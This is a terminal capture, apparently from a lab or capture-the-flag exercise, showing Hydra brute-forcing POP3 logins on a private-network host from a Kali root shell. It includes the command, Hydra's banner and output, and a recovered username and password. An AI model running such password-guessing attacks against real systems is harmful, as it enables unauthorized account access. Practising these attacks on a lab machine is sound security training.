 ┌──(root㉿kali)-[~/Desktop]
└─# hydra -L user -P pass 192.168.56.103 pop3
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-30 00:
24:50
[INFO] several providers have implemented cracking protection, check with a s
mall wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 81 login tries (l:9/p:9),
 ~6 tries per task
[DATA] attacking pop3://192.168.56.103:110/
[110][pop3] host: 192.168.56.103   login: seina   password: scoobydoo2
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-30 00:
25:47